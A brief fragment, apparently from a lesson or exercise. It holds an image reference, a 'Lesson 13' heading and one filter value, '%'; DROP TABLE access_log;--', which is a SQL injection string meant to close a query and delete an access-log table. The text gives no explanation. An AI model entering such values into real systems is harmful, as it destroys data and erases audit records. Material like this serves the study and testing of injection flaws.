

**Lesson 13:**

Action Contains: %'; DROP TABLE access_log;--

